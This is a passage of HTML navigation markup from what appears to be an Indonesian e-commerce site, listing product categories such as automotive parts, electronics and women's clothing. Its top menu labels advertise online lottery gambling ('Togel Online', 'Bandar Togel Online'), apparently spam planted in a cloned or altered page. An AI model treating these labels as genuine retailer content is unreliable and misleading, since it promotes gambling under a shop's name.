                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                    <a href="/oli-dan-pelumas/">
                                                        <span>Oli &amp;Cairan Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                    <a href="/shop-motorcycle-riding-gear/">
                                                        <span>Perlengkapan Berkendara &amp;Helm</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                    <a href="/shop-motorcycle-parts-spares/">
                                                        <span>Suku Cadang &amp;Peralatan Motor</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                    <a href="/shop-motorcycle-exterior-accessories/">
                                                        <span>Aksesoris &amp;Elektronik Motor</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_9">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                    <a href="/shop-motorcycle-oils-fluids/">
                                                        <span>Ban, Velg, Oli &amp;Cairan Motor</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_10">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                    <a href="/mobil-motor/">
                                                        <span>Kendaraan</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_11">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                <span class="lzd-menu-labels-item-text">BO Resmi Kpktoto</span>
                            </a>
                            <a class="lzd-menu-labels-item">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                <span class="lzd-menu-labels-item-text">Togel Online</span>
                            </a>
                            <a class="lzd-menu-labels-item">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                <span class="lzd-menu-labels-item-text">BO Resmi KpkTogel Online</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                <span class="lzd-menu-labels-item-text">Bandar Togel Online</span>
                            </a>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="lzd-nav-cart">
            <a data-spm="dcart">
                <span class="cart-icon"></span>
                <span class="cart-num" id="topActionCartNumber"></span>
            </a>
        </div>
        <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
    </div>
</div>
</div>
<div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
    <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
        <div class="lzd-site-menu-nav-container">
            <div class="lzd-site-menu-nav-category">
                    <span class="lzd-site-menu-nav-category-text">Kategori</span>
                <div class="lzd-site-menu-nav-menu">
                    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                            <ul class="lzd-site-menu-root" data-spm="cate">
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                    <a>
                                        <span>Peralatan Elektronik</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                    <a>
                                        <span>Aksesoris Elektronik</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                    <a>
                                        <span>Fashion &amp;Aksesoris Wanita</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                    <a>
                                        <span>Fashion &amp;Aksesoris Pria</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                    <a>
                                        <span>Fashion &amp;Aksesoris Anak</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                    <a>
                                        <span>Kesehatan &amp;Kecantikan</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                    <a>
                                        <span>Bayi &amp;Mainan</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                    <a>
                                        <span>TV &amp;Elektronik Rumah</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                    <a>
                                        <span>Keperluan Rumah &amp;Gaya Hidup</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                    <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                    <a>
                                        <span>Olahraga &amp;Outdoor</span>
                                    </a>
                                </li>
                                <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                    <a>
                                        <span>Otomotif</span>
                                    </a>
                                </li>
                                <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                    <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="/beli-handphone">
                                            <span>Handphone</span>
                                        </a>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="/shop-beli-laptop/">
                                            <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="/beli-komputer/">
                                            <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="/beli-kamera/">
                                            <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="/shop-gaming-konsol/">
                                            <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="/beli-gadget/">
                                            <span>Gadget</span>
                                        </a>
                                        <script type="text" class="J_data_0_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="/beli-tablet-2">
                                            <span>Tablet</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="/beli-aksesori-handphone">
                                            <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="/beli-aksesori-komputer/">
                                            <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="/shop-audio/">
                                            <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="/shop-perangkat-pintar/">
                                            <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="/beli-aksesoris-2/">
                                            <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="/shop-penyimpanan-data/">
                                            <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="/beli-printers/">
                                            <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="/beli-aksesori-handphone/">
                                            <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="/beli-komponen-komputer/">
                                            <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"/beli-water-cooling-system/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="/pakaian-wanita/">
                                            <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0">
                                            
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/hoodie-sweatshirt-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="/baju-muslim-wanita/">
                                            <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1">
                                            
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"/jual-baju-kurung-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="/lingerie-baju-tidur/">
                                            <span>Lingerie, Baju Tidur &amp;Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2">
                                            
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"/jual-aksesori-lingerie-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="/sepatu-wanita/">
                                            <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3">
                                            
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"/sandal-jepit-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="/aksesoris-wanita/">
                                            <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4">
                                            
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/shop-women-fabricmask/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="/tas-wanita/">
                                            <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5">
                                            
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"/jual-dompet-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
